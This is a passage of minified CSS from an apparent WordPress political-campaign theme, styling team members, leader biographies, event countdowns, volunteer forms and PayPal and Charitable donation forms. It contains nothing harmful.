a{display:inline-block;width:32px;height:32px;line-height:32px;background-color:#fff;color:#ef4836;text-align:center;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.team-social a i{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.team-social a:hover{background-color:#f0f0f0}.member-wrapper figcaption{position:relative;overflow:hidden}.member-wrapper figcaption h3{font-size:16px;margin:5px 0}.member-wrapper figcaption span{color:#949494;margin-bottom:10px;display:block}.member-wrapper .member-biography a{position:absolute;width:100%;height:100%;bottom:-100px;left:0;right:0;text-align:center;margin:0 auto;background-color:#fff;line-height:85px;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms;transition:all 400ms}.hiddden-designation .member-biography a{line-height:55px}.member-wrapper .member-biography a{font-size:16px}.member-wrapper .member-biography a i{margin-left:5px}.member-wrapper .member-biography a:hover{background-color:#ef4836;color:#fff}.member-wrapper .thumbnail:hover .member-biography a{bottom:0}.member-wrapper .thumbnail:hover .thumb-wrapper::before,.member-wrapper .thumbnail:hover .team-social{opacity:1;visibility:visible}.team-carousel .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 6px;background-color:rgba(0,0,0,0);border:1px solid #ef4836;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.team-carousel .owl-theme .owl-dots .owl-dot.active span,.team-carousel .owl-theme .owl-dots .owl-dot:hover span{background-color:#ef4836}.single-member-page .member-thumb img{border:1px solid #f1f1f1}.single-member-page .member-content{padding-left:30px}.single-member-page .member-content h2{font-size:36px;margin:0 0 5px;text-transform:uppercase}.single-member-page .member-content .designation{font-size:22px;line-height:36px;margin-bottom:18px;display:block;color:#ef4836}.single-member-page .member-content .team-social{top:10px;right:15px;bottom:inherit;opacity:1;visibility:visible;left:auto}.single-member-page .member-content .team-social a{border:1px solid #f1f1f1}.single-member-page .member-content .team-social a:hover{background-color:#EF4836;color:#fff;border-color:#EF4836}.single-member-page .educational-qualification ul{padding:0;list-style:none}.single-member-page .educational-qualification,.single-member-page .member-content address{padding-top:20px;margin-top:20px;border-top:1px solid #ececec}.single-member-page .educational-qualification p,.single-member-page .member-content address p{font-size:16px;line-height:40px}.single-member-page .educational-qualification span,.single-member-page .member-content address span{font-weight:600}.single-member-page .educational-qualification span i,.single-member-page .member-content address span i{font-weight:400;margin-right:12px}.single-member-page .more-member{margin-top:120px}.single-member-page .more-member .section-intro{text-align:center}.leader-basic-info{border-bottom:1px solid #eaeaea}@media(min-width:1400px){.leader-image{max-height:800px;overflow:hidden}}.leader-image img{width:100%}.biography-info-wrapper{padding:70px 0 0 20px}@media(max-width :767px){.biography-info-wrapper{padding:70px 15px}}.biography-info-wrapper .leader-name h2{font-weight:700;margin:0}.biography-info-wrapper .leader-name h3{font-size:22px;color:#ef4836}.biography-info-wrapper .bio-details{margin-top:30px}.biography-info-wrapper .bio-info{margin:40px 0}.biography-info-wrapper .bio-info ul{margin:0;padding:0}.biography-info-wrapper .bio-info ul li{list-style:none;line-height:36px}.biography-info-wrapper .bio-info ul li span{width:215px;display:inline-block;font-weight:600;color:#2f2f2f}@media(max-width:480px){.biography-info-wrapper .bio-info ul li span{width:100%;display:block}}.leader-sign{margin-bottom:30px}.leader-social-profile{margin-bottom:65px;position:static;visibility:visible;opacity:1;text-align:left}.leader-social-profile ul li a{border:1px solid #f1f1f1;color:#999}.leader-social-profile ul li a:hover{background-color:#EF4836;color:#fff;border-color:#EF4836}.educational-experience{padding:130px 0 60px;background-color:#f9f9f9;border-bottom:1px solid #e7e7e7}.political-work-experience{padding:130px 0 60px}.career-info-wrapper,.education-info-wrapper{padding-bottom:50px;position:relative}.career-info-wrapper h3,.education-info-wrapper h3{margin-bottom:5px}.career-info-wrapper h4,.education-info-wrapper h4{font-size:14px;color:#EF4836}.political-work-experience,.education-info-wrapper{position:relative}@media(min-width:991px){.political-work-experience .experience-year,.education-info-wrapper .academic-year{position:absolute;right:0;top:0}}.education-details,.career-details{margin-top:20px}.party-leader-wrapper.biography-two{padding:150px 0 100px;overflow-x:hidden}.biography-two,.biography-two h1,.biography-two h2,.biography-two h3,.biography-two h4,.biography-two .education-info-wrapper h4,.biography-two p,.biography-two span,.biography-two .bio-info ul li span,.biography-two a{color:#fff}.biography-two .leader-basic-info{border-bottom:0}.biography-two .biography-info-wrapper{padding:0 100px 0 100px}.biography-two .leader-image{position:fixed;bottom:0;right:0;z-index:-1;max-height:880px;max-width:620px}.biography-two .leader-name p{font-size:18px}.biography-two .leader-name h2{font-size:60px;line-height:1.2}.biography-two .bio-details{font-size:16px}.biography-two .bio-info{margin-bottom:50px}.biography-two .team-social p{margin-bottom:15px}.biography-two .team-social a{background-color:transparent}.biography-two .experience-info{margin-top:120px}.biography-two .career-label,.biography-two .education-label{margin-bottom:30px}.biography-two .career-label h2,.biography-two .education-label h2{margin-bottom:5px}.biography-two .career-label p,.biography-two .education-label p{font-size:18px;margin-bottom:0}.career-carousel{position:relative}.career-carousel:before{content:"";position:absolute;top:16px;left:0;right:0;height:10px;background-color:rgba(255,255,255,.15);border-radius:30px}.career-carousel .item{text-align:center}.political-career-wrapper.owl-carousel .owl-stage{display:inline-block}.political-career-wrapper .item i{font-size:33px;position:relative;z-index:1;color:#b5bfcb;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;opacity:.8;margin-top:5px;margin-left:3px}.political-career-wrapper .item i:after{content:"";position:absolute;top:3px;left:3px;right:3px;bottom:3px;border-radius:50%;background:#fff;z-index:-1;-webkit-transform:translateZ(0);transform:translateZ(0)}.political-career-wrapper .item:hover i{color:#f20e00;opacity:1;-webkit-transform:translateZ(0) scale(1.2);transform:translateZ(0) scale(1.2)}.political-career-wrapper .item h4{margin-top:14px;margin-bottom:2px;font-size:16px;color:#fff}.political-career-wrapper .item span{color:#999}.political-career-wrapper .owl-nav [class*=owl-]{background:0 0;border:none;color:rgba(0,0,0,.3);font-size:25px;position:absolute;top:50%;transform:translateY(-50%);-webkit-transition:.3s;-moz-transition:.3s;transition:.3s;opacity:0}.political-career-wrapper .owl-nav [class*=owl-]:hover{color:rgba(0,0,0,.5)}.political-career-wrapper.owl-carousel .owl-nav .owl-prev{left:10px}.political-career-wrapper.owl-carousel .owl-nav .owl-next{right:10px}.political-career-wrapper.owl-carousel:hover .owl-nav .owl-prev{left:-40px;opacity:1}.political-career-wrapper.owl-carousel:hover .owl-nav .owl-next{right:-40px;opacity:1}.political-career-wrapper.bar-invisible .owl-nav{display:none}.biography-two .educational-experience{background-color:transparent;border:0;padding-top:100px}.biography-two .education-label{margin-bottom:50px}.biography-two .academic-year{position:static;text-align:center;font-size:25px;font-weight:700}.biography-two .edu-single-info .org-name{opacity:.7;font-size:16px}.biography-two .education-details{font-size:16px}.biography-two .edu-single-info{border-bottom:1px solid rgba(255,255,255,.3);margin-bottom:40px;padding-bottom:35px}.biography-two .education-info-wrapper>div:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}.leader-quote blockquote{font-size:40px;font-style:normal;line-height:1.2;font-weight:700;padding:0}.leader-quote blockquote::before{display:none}@media(max-width:1399px){.biography-two .biography-info-wrapper{padding-right:15px}.biography-two .leader-image{max-width:400px}}@media(max-width:1199px){.biography-two .leader-image::before{content:"";background-color:rgba(2,27,103,.75);position:fixed;width:100%;height:100%;left:0;top:0}}@media(max-width:767px){.party-leader-wrapper.biography-two{padding-top:50px}.biography-two .biography-info-wrapper{padding:70px 15px 0;position:relative;z-index:1}.biography-two .leader-name h2{font-size:40px}.biography-two .academic-year{text-align:left;font-size:15px;margin-bottom:8px}.leader-quote blockquote{font-size:24px;line-height:1.5}}.volunteer-section{text-align:center}.volunteer-section h2{font-size:24px;color:#fff}.volunteer-section .section-intro{margin-bottom:55px}.volunteer-section .btn{font-size:14px;line-height:28px;font-weight:600;text-transform:uppercase;min-width:130px}.volunter-form-wrapper{margin:0 130px;padding:40px 35px 40px;background-color:#fafafa;border:1px solid #e8e8e8}@media(max-width:767px){.volunter-form-wrapper{margin:0}}.wpcf7 .volunter-form-wrapper .btn{padding:15px 48px;text-transform:capitalize}.volunter-form-wrapper .form-control{background-color:#fff}.volunter-form-wrapper label{font-weight:400;font-size:15px;margin:0}div.wpcf7-response-output{margin:0;padding:0}.upcoming-campaign{position:relative;color:#fff;margin-bottom:30px}.upcoming-campaign::before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.8) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#3b000000',GradientType=0)}.featured-event .upcoming-campaign::before{background:transparent;background-color:rgba(0,0,0,.7)}.upcoming-campaign img{width:100%}.campaign-scoop{position:absolute;width:100%;top:50%;left:0;text-align:center;padding:40px 40px 20px 40px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.campaign-scoop .title{font-size:24px}.campaign-scoop .title a{color:#fff}.campaign-scoop .title a:hover{color:#ef4836}.campaign-scoop .start-date{font-size:18px;line-height:30px;font-weight:700;display:block;margin-bottom:35px}.featured-event-video.has-event-video .tt-popup-wrapper::before{content:"";background-color:#ef4836;position:absolute;top:0;left:0;right:0;bottom:0;opacity:.85;-webkit-transition:all 400ms;-moz-transition:all 400ms;transition:all 400ms}.featured-event-video .tt-popup-wrapper:hover::before{opacity:.7}.featured-event-video .tt-popup-wrapper .tt-popup{margin-left:0}.featured-event-video .tt-popup-wrapper .tt-popup i{background-color:transparent;padding:0;font-size:100px;-webkit-transition:all 400ms;-moz-transition:all 400ms;transition:all 400ms}.featured-event-video .tt-popup-wrapper:hover .tt-popup i{background-color:transparent}.featured-event-video .tt-popup-wrapper .tt-popup i:hover{text-shadow:0 0 30px rgba(0,0,0,.4)}.featured-event-video{position:relative;background-color:#1b1b1b}.featured-event-video .campaign-scoop .title{font-size:35px}.featured-event-video .campaign-scoop{position:static;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);padding:70px 0 0;text-align:left}.featured-event-video .countdown-wrapper{margin-bottom:60px;margin-top:25px}.featured-event-video .countdown{display:inline-block;background-color:#2c2e31;border-radius:5px;padding:20px;text-align:center}.featured-event-video .countdown li{margin-right:40px}.featured-event-video .countdown li>span{font-size:45px;font-weight:700;color:#fff;line-height:45px;width:inherit;height:inherit}.featured-event-video .countdown li>span::after{content:none}.featured-event-video .countdown li p{line-height:30px;margin-top:0}.featured-event-video .campaign-scoop>ul li i{color:#ef4836;margin-right:8px}.featured-event-video .campaign-scoop address,.featured-event-video .campaign-scoop .event-duration{font-size:16px;color:#bec2cc;font-weight:400}@media(min-width:992px) and (max-width:1199px){.featured-event-video .campaign-scoop{padding-top:30px}.featured-event-video .countdown-wrapper{margin-bottom:30px}}@media(max-width:991px){.featured-event-video .campaign-scoop{padding:70px 30px}}@media(max-width:550px){.featured-event-video .tt-popup-wrapper .tt-popup i{font-size:60px}.featured-event-video .tt-popup-wrapper .tt-popup{margin-top:-30px}.featured-event-video .countdown li>span{font-size:25px;line-height:25px}.featured-event-video .campaign-scoop{padding:40px 20px!important}.featured-event-video .campaign-scoop .title{font-size:25px}}@media(max-width:479px){.featured-event-video .campaign-scoop .event-duration{font-size:13px}}.countdown-wrapper{margin-bottom:40px}.countdown{margin:0;padding:0;list-style:none}.countdown li{display:inline-block;margin-right:50px}.countdown li:last-child{margin-right:0}.countdown li>span{display:block;color:#ef4836;font-size:26px;line-height:60px;font-weight:700;width:60px;height:60px;position:relative;z-index:10}.countdown li>span::after{content:"";position:absolute;top:0;left:0;background-color:#fff;width:60px;height:60px;z-index:-1;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.countdown li p{font-size:14px;font-weight:700;color:#fff;margin-top:10px;margin-bottom:0;display:inline-block}.campaign-scoop address{text-transform:capitalize;font-size:18px;line-height:30px;font-weight:700;margin-bottom:0}.campaign-scoop address{font-size:18px;line-height:30px;font-weight:700;margin-bottom:0}.campaign-scoop address i{margin-right:5px}.campaign-scoop .event-duration i{color:#fff;margin-right:5px}@media (max-width:479px){.campaign-scoop{padding:10px!important}.campaign-scoop .title{line-height:20px;font-weight:400}.campaign-scoop .start-date{font-size:16px;line-height:24px;font-weight:400;margin-bottom:15px!important}.countdown li{margin-right:15px!important}.countdown li span{font-size:18px;line-height:30px;width:30px;height:30px}.countdown li span::after{width:30px;height:30px}.countdown li p{font-weight:400;margin-top:6px;font-size:8px}.campaign-scoop address{font-size:13px!important;line-height:20px!important;font-weight:400!important}}.campaign-scoop .event-duration{display:block;font-size:14px;line-height:36px;font-weight:700}.upcoming-campaign .event-info{position:absolute;width:100%;left:0;bottom:0;padding:0 15px 10px}.upcoming-campaign .event-info address{font-size:14px;line-height:20px;font-weight:700;margin-bottom:0}.upcoming-campaign .event-info span{font-size:12px;font-weight:700}.event-wrapper .event-info h3{margin-bottom:5px;font-size:15px;color:#fff}.event-wrapper .event-info h3 a{color:#fff}.event-wrapper .event-info h3 a:hover{color:#ef4836}.event-wrapper .event-info address{font-size:11px}.event-wrapper .event-info address i{margin-right:5px}.event-wrapper .event-info .event-meta span{margin-right:15px;font-size:11px}.event-wrapper .event-info .event-meta span:last-child{margin-right:0}.event-wrapper .event-info .event-meta span i{margin-right:5px;color:#fff}.header-default .featured-event.style_two .campaign-scoop{margin-top:50px}.featured-event.style_two{max-height:800px;overflow:hidden}.featured-event.style_two .upcoming-campaign{margin-bottom:0}.featured-event.style_two .campaign-scoop h2{font-size:57px;color:#fff}.single-event-content{padding:0 0 90px}.single-event-header{position:relative;max-height:800px;text-transform:uppercase;color:#fff;overflow:hidden}@media (min-width :1920px){.single-event-header img{width:100%}}.gradient-bg{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);background:-moz-linear-gradient(top,rgba(0,0,0,.8) 0%,rgba(0,0,0,.85) 51%,rgba(242,109,95,.9) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,.8)),color-stop(51%,rgba(0,0,0,.85)),color-stop(100%,rgba(242,109,95,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,.8) 0%,rgba(0,0,0,.85) 51%,rgba(242,109,95,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,.8) 0%,rgba(0,0,0,.85) 51%,rgba(242,109,95,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.8) 0%,rgba(0,0,0,.85) 51%,rgba(242,109,95,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.8) 0%,rgba(0,0,0,.85) 51%,rgba(242,109,95,.9) 100%)}.single-event-header .campaign-scoop{padding-top:0;padding-bottom:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}@media(min-width:768px){.header-style-box-style .single-event-header .campaign-scoop{margin-top:100px}}.single-event-header .campaign-scoop h2{text-transform:capitalize;font-size:57px;color:#fff}.single-event-header .campaign-scoop .campaign-title h3{color:#fff}.event-location-map{margin-top:-100px;position:relative}@media(min-width:768px){.header-style-box-style .event-location-map{margin-top:100px!important}}.ie9 .event-location-map{display:none}.event-location-map .rwmb-map-canvas{width:100%!important;border:5px solid #f5f5f5;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;border-radius:4px}.event-passed-message{position:absolute;width:100%;top:0;left:0;text-align:center;z-index:999}.event-passed-message .alert-warning{line-height:100px;font-size:30px;font-weight:700;background-color:rgba(252,248,227,.85)}.event-passed-message .alert-warning i{margin-right:10px}.single-event-content .entry-content{padding-top:100px}.schedule-wrap{border:1px solid #eee;padding:20px 30px;display:table;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.entry-content .schedule-meta ul{padding-left:0;margin:0}.schedule-meta{margin-bottom:15px}.schedule-meta ul li{color:#2f2f2f;font-size:16px;font-weight:700;margin-right:35px;padding:0;text-transform:uppercase}.schedule-meta ul li:last-child{margin-right:0}.schedule-meta ul li i{margin-right:5px;color:#ef4836}.schedule-wrap h3{font-size:18px;margin:0 0 5px;color:#ef4836}.schedule-content{display:table-cell;padding-right:30px}.entry-content .schedule-content p{margin-bottom:0}.speaker-thumb-wrap{text-align:right;display:table-cell;vertical-align:middle;width:90px}.speaker-thumb-wrap .img-shape{width:80px;height:80px;overflow:hidden;-webkit-transform:rotate(45deg) translateY(0);-moz-transform:rotate(45deg) translateY(0);-o-transform:rotate(45deg) translateY(0);transform:rotate(45deg) translateY(0)}.speaker-thumb-wrap .img-shape .shape-inner{width:115px;height:115px;-webkit-transform:rotate(-45deg) translateY(-25px);-moz-transform:rotate(-45deg) translateY(-25px);-o-transform:rotate(-45deg) translateY(-25px);transform:rotate(-45deg) translateY(-25px)}.schedule-wrap:hover{background-color:#ef4836;color:#fff;border-color:#ef4836}.schedule-wrap:hover .schedule-meta ul li,.schedule-wrap:hover .schedule-meta ul li i,.schedule-wrap:hover h3{color:#fff}.donation-intro{padding:100px 100px 100px 110px!important;background-color:#222;color:#fff}.donation-intro h2{text-transform:uppercase;font-size:24px;color:#fff;margin-bottom:30px}.donate-button .btn{line-height:28px;font-weight:600;margin-top:50px}.paypal-donations{margin-top:50px;margin-bottom:-10px}.paypal-donations input[type="image"]:hover,.paypal-donations input[type="image"]:focus{outline:0}@media (min-width :992px){.donation-intro,.donation-thumb{min-height:500px!important}.donation-thumb .vc_column-inner{min-height:500px!important}}.tt-paypal-donation{margin:0 130px;padding:40px 20px 70px;background-color:#fafafa;border:1px solid #e8e8e8}.paypal-donation-short{margin:0;padding:0;background-color:transparent;border:0}.tt-paypal-donation span{padding:0 15px 20px;display:block}.tt-paypal-donation .donate-amount{margin-bottom:20px}.donate-amount .amount-button{background-color:#a1a1a1;color:#fff;font-size:15px;padding:10px 40px;margin:0 22px 20px 0;border:0}.donate-amount .amount-button.active{background-color:#ef4836;box-shadow:none}.tt-paypal-donation .form-control{background-color:#fff}.tt-paypal-donation input.others-amount{display:inline-block;width:inherit;font-weight:400;height:41px}.tt-paypal-donation .btn-primary{font-weight:600;margin-top:10px}.paypal-donation-short .paypal-donate-form{text-align:center}.paypal-donation-short .donate-amount{display:block}.paypal-donation-short .donate-amount .amount-button{float:none;display:inline-block}.paypal-donation-short .donate-amount .amount-button,.paypal-donation-short .donate-amount .others-amount{border-radius:4px!important;padding:0 30px;margin:0 30px 20px 0;border:2px solid #6c667d;background-color:transparent;font-weight:700;font-size:20px;width:110px;height:50px;line-height:46px}.paypal-donation-short .donate-amount .amount-button:hover,.paypal-donation-short .donate-amount .amount-button.active{background-color:#6c667d}.paypal-donation-short .donate-amount input[type=number]::-webkit-inner-spin-button,.paypal-donation-short .donate-amount input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0}.paypal-donation-short .donate-amount .others-amount{margin:0;height:50px;width:110px;padding:0 10px;color:#fff;text-align:center;position:relative;top:-6px;line-height:46px}.paypal-donation-short .donate-amount .others-amount:focus,.paypal-donation-short .donate-amount .others-amount:active{border-color:#ef4836}.paypal-donation-short.dark-form .donate-amount .amount-button,.paypal-donation-short.dark-form .donate-amount .others-amount{color:#6c667d}.paypal-donation-short.dark-form .donate-amount .amount-button:hover,.paypal-donation-short.dark-form .donate-amount .amount-button.active{color:#fff}.tt-paypal-donation.paypal-donation-short .btn-primary{font-size:14px;text-transform:uppercase;padding:10px 25px}.tt-charitable-donation{background-color:#fff}.tt-charitable-donation.default-form .charitable-notice{position:absolute;bottom:-20px;width:100%;border:0;padding:0;left:0}.charitable-donation-form .donation-amounts .donation-amount{display:inline-block;width:auto;margin:0;margin-left:15px!important;border-radius:4px;border:1px solid #ddd;margin-bottom:10px}.charitable-donation-form .donation-amounts .donation-amount .custom-donation-amount-wrapper,.charitable-donation-form .donation-amounts .donation-amount>label{padding:0 30px;height:50px;line-height:50px}.campaign-template-default .donation-amounts .donation-amount .custom-donation-amount-wrapper,.campaign-template-default .charitable-donation-form .donation-amounts .donation-amount>label{padding:0 35px}.campaign-template-default .charitable-donation-options{margin-bottom:40px}.charitable-donation-form .donation-amounts .donation-amount .custom-donation-amount-wrapper{padding:0 15px;text-align:center}.charitable-donation-form .custom-donation-input{position:absolute;top:0;left:0;width:100%;height:100%;background:transparent;border:none!important;padding:5px!important;text-align:center;color:#fff;font-weight:700;transition:.3s;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;opacity:0}.charitable-donation-form .donation-amounts .donation-amount.selected .custom-donation-input{background-color:transparent!important;opacity:1}.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over{border-color:#ef4836!important}.campaign-progress-bar .bar,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected{background-color:#ef4836!important;color:#ffffff!important}.header-wrapper .donate-button{background:transparent!important;padding:0;line-height:1}.login-submit .button-primary,.charitable-submit-field .button{border:none;background-color:#ef4836;height:45px;padding:0 25px;color:#fff;text-transform:uppercase;cursor:pointer;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.charitable-submit-field .button,.tt-charitable-donation.default-form .charitable-submit-field .button{margin-left:15px;height:52px;border-radius:5px;line-height:52px;font-weight:700}.tt-charitable-donation.details-form .charitable-submit-field .button{margin-left:0}.tt-charitable-donation.inline-form .charitable-submit-field .button{padding:0 35px;margin-top:40px;margin-left:0}.tt-charitable-donation #charitable-user-fields{margin-bottom:30px}.charitable-submit-field .button:hover{opacity:.85}.charitable-donation-form .donation-amounts .donation-amount .custom-donation-amount-wrapper label{cursor:pointer}.campaign-description,.campaign-summary,.charitable-form-field{margin-bottom:0}.charitable-donation-form .donation-amounts{margin-left:-15px}.tt-charitable-donation .charitable-form-fields{position:relative}.tt-charitable-donation.default-form .charitable-form-fields{float:left}.tt-charitable-donation.default-form .charitable-donation-form .charitable-submit-field{float:left}.tt-charitable-donation .default-layout .charitable-donation-form{overflow:hidden;display:inline-block}.tt-charitable-donation .nominee-donation-title{font-size:30px;font-weight:400;line-height:1.2}.tt-charitable-donation.portrait-form .nominee-donation-title{font-size:25px;font-weight:700;line-height:32px}.tt-charitable-donation .charitable-form-fields .charitable-fieldset.odd div{display:inline-block}.tt-charitable-donation .charitable-form-header{display:none!important}.tt-charitable-donation.content-center .charitable-fieldset.odd,.tt-charitable-donation.content-center .default-layout,.tt-charitable-donation.content-center>h3{text-align:center}.tt-charitable-donation.content-right .default-layout,.tt-charitable-donation.content-right>h3{text-align:right}.tt-charitable-donation.donate-btn-white .charitable-submit-field .button{background-color:#ffffff!important;color:#212121}.tt-charitable-donation.donate-btn-black .charitable-submit-field .button{background-color:#000000!important;color:#fff}.tt-charitable-donation.donate-btn-theme .charitable-submit-field .button{background-color:#ef4836!important;color:#fff}.tt-charitable-donation.amount-btn-white .charitable-donation-form .donation-amounts .donation-amount{background-color:#fff;border-color:#dbdbdb;color:#212121}.tt-charitable-donation.amount-btn-black .charitable-donation-form .donation-amounts .donation-amount{background-color:#000;border-color:#000;color:#fff}.tt-charitable-donation.amount-btn-theme .charitable-donation-form .donation-amounts .donation-amount{background-color:#ef4836;border-color:#ef4836;color:#fff}.tt-charitable-donation.amount-btn-theme-dark .charitable-donation-form .donation-amounts .donation-amount{background-color:#cc0e04;border-color:#cc0e04;color:#fff}.tt-charitable-donation.amount-btn-gray .charitable-donation-form .donation-amounts .donation-amount{background-color:#e9eaee;border-color:#e9eaee;color:#88858f}.tt-charitable-donation.amount-btn-blue .charitable-donation-form .donation-amounts .donation-amount{background-color:#38304a;border-color:#38304a;color:#b4acc5}.tt-charitable-donation.amount-btn-active-white .charitable-donation-form .donation-amounts .donation-amount.selected{background-color:#ffffff!important;border-color:#999!important;color:#212121!important}.tt-charitable-donation.amount-btn-active-black .charitable-donation-form .donation-amounts .donation-amount.selected{background-color:#000000!important;border-color:#000000!important;color:#ffffff!important}.tt-charitable-donation.no-btn-outline .charitable-donation-form .donation-amounts .donation-amount{border:none!important}.tt-charitable-donation .charitable-donation-form .donation-amounts .custom-donation-amount span.description{display:none}.tt-charitable-donation .charitable-donation-form .donation-amounts .custom-donation-amount label:after{content:"More";font-weight:500;visibility:visible;opacity:1;transition:.3s;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s}.charitable-donation-form .donation-amounts .donation-amount.selected .custom-donation-amount-wrapper label{visibility:hidden;opacity:0}#charitable_field_first_name{margin-right:26px}#charitable_field_first_name,#charitable_field_last_name{width:-webkit-calc(50% - 13px);width:calc(50% - 13px);float:left}#charitable-donor-fields .charitable-form-header,#charitable-meta-fields,#charitable-user-fields{padding:0}.campaign-inner .charitable-donor-details{padding-left:0}.charitable-form-field{margin-bottom:30px}.charitable-form-field.charitable-submit-field{margin-bottom:0}.tt-charitable-donation.details-form #charitable-gateway-fields,.tt-charitable-donation.details-form .charitable-form-field{text-align:left}.tt-charitable-donation.portrait-form .charitable-form-field{margin:0}.tt-charitable-donation.portrait-form .charitable-form-field button{margin:0}.tt-charitable-donation .donate-content-white h3,.tt-charitable-donation .donate-content-white{color:#fff}.charitable-form-fields .charitable-fieldset{color:#212121;padding:0;border:none;margin:0}#charitable-gateway-fields{margin-bottom:20px}#charitable-donor-fields{padding:0;margin-top:-15px!important}.charitable-form-fields #charitable-donor-fields label{color:#787878}.tt-charitable-donation .form-control{border-color:#d2d2d2}.tt-charitable-donation.input-border-bottom .form-control{border:none;border-bottom:2px solid #ececec;border-radius:0;padding-left:0;padding-right:0}.tt-charitable-donation.input-border-bottom .form-control:focus{background-color:transparent;border-color:#ef4836}.tt-charitable-donation .custom-donation-amount .form-control:focus{background-color:#ffffff!important}.tt-charitable-donation.input-border-bottom .charitable-form-fields #charitable-donor-fields label{display:none}.tt-charitable-donation #charitable-gateway-selector,.tt-charitable-donation #charitable-donor-fields{margin:0}.tt-charitable-donation #charitable-gateway-fields .charitable-form-header{display:none}#charitable-gateway-selector input{height:10px;float:left;margin-right:10px}#charitable-gateway-selector input,#charitable-gateway-selector label{cursor:pointer}.tt-charitable-donation .details-layout #charitable_field_address,.tt-charitable-donation .details-layout #charitable_field_address_2,.tt-charitable-donation .details-layout #charitable_field_city,.tt-charitable-donation .details-layout #charitable_field_state,.tt-charitable-donation .details-layout #charitable_field_postcode,.tt-charitable-donation .details-layout #charitable_field_phone,.tt-charitable-donation .details-layout #charitable_field_nominee_employer,.tt-charitable-donation .details-layout #charitable_field_nominee_occupation,.charitable-form-header{display:none}.tt-charitable-donation.show_address .details-layout #charitable_field_address,.tt-charitable-donation.show_address_two .details-layout #charitable_field_address_2,.tt-charitable-donation.show_city .details-layout #charitable_field_city,.tt-charitable-donation.show_state .details-layout #charitable_field_state,.tt-charitable-donation.show_postcode .details-layout #charitable_field_postcode,.tt-charitable-donation.show_phone .details-layout #charitable_field_phone,.tt-charitable-donation.show_employer .details-layout #charitable_field_nominee_employer,.tt-charitable-donation.show_occupation .details-layout #charitable_field_nominee_occupation{display:block}.tt-charitable-donation.hide_first_child .charitable-donation-form .donation-amounts .donation-amount:nth-child(1),.tt-charitable-donation.hide_second_child .charitable-donation-form .donation-amounts .donation-amount:nth-child(2),.tt-charitable-donation.hide_third_child .charitable-donation-form .donation-amounts .donation-amount:nth-child(3),.tt-charitable-donation.hide_fourth_child .charitable-donation-form .donation-amounts .donation-amount:nth-child(4),.tt-charitable-donation.hide_fifth_child .charitable-donation-form .donation-amounts .donation-amount:nth-child(5),.tt-charitable-donation.hide_sixth_child .charitable-donation-form .donation-amounts .donation-amount:nth-child(6){display:none}.tt-charitable-donation .details-layout.hide_payment #charitable-gateway-fields{display:none}.tt-charitable-donation.hide_custom_donation .custom-donation-amount{display:none}.donation-summary dt{min-width:153px;color:#596d78}.tt-charitable-donation.portrait-form .charitable-submit-field button{width:100%;margin-top:10px}.tt-charitable-donation .alert-warning{border:1px solid #fad4bb;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;padding:12px 35px 12px 12px;color:#000;font-size:15px;margin-bottom:35px}.tt-charitable-donation.portrait-form .charitable-donation-form .donation-amounts{margin-left:-15px}.tt-charitable-donation.portrait-form .charitable-donation-form{display:block}.tt-charitable-donation.portrait-form .charitable-donation-form .donation-amounts .donation-amount{width:-webkit-calc(33.3333333% - 15px);width:calc(33.3333333% - 15px);margin-right:0!important;margin-left:15px;margin-bottom:15px}.tt-charitable-donation.portrait-form .charitable-donation-form .donation-amounts .donation-amount label{text-align:center;padding:0}.donors-list .donor .donor-name{margin:0!important}.donors-list .donor .donor-donation-amount{margin:0!important}.single-campaign .campaign-description{font-size:16px;font-weight:400;margin-bottom:30px}.single-campaign 